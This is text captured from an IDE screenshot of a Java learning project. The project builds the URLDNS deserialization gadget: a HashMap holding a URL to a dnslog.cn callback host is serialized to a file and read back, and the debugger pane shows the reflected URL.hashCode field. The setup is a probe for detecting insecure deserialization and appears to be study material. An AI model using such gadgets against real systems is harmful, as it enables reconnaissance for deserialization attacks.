 Project
ObjectInputStream.java
URLDNS.java
URLDemo.java
Field.java
URL.java
URLStreamHandler.java
InetAddress.java
reflection C:\Users\root\Downloads\reflection
.idea
.mvn
src
main
java
com.example.reflection
entity
Person
URLDemo
main
ReflectionTest1
ReflectionTest2
ReflectionTest3
ReflectionTest4
URLDNS
ReflectionApplication
25 objectOutputStream.writeObject(hashMap); hashMap: size = 1
26 fileOutputStream.close();
27 objectOutputStream.close();
28
29 FileInputStream fileInputStream = new FileInputStream( name: "ser.bin");
30 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
31 Object o = objectInputStream readObject
32 System.out.println(o);
33 objectInputStream.close();
34 fileInputStream.close();
35 }
36 }
37
1 1 2
Debug: URLDNS
Debugger Console
"main"@1 in...n": RUNNING
readObject:424, ObjectInputStream (
main:31, URLDNS (com.example.refle
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
args = {String[0]@737} []
hashMap = {HashMap@738} size = 1
url = {URL@739} "http://r2j1sg.dnslog.cn"
clazz = {Class@285} "class java.net.URL" ... Navigate
code = {Field@740} "private int java.net.URL.hashCode"
fileOutputStream = {FileOutputStream@741}
objectOutputStream = {ObjectOutputStream@742}
fileInputStream = {FileInputStream@743}
objectInputStream = {ObjectInputStream@744}